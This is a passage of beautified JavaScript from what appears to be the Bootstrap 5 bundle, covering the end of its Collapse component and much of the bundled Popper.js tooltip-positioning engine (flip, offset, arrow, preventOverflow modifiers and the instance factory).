                    if (this._isTransitioning || !this._element.classList.contains("show")) return;
                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
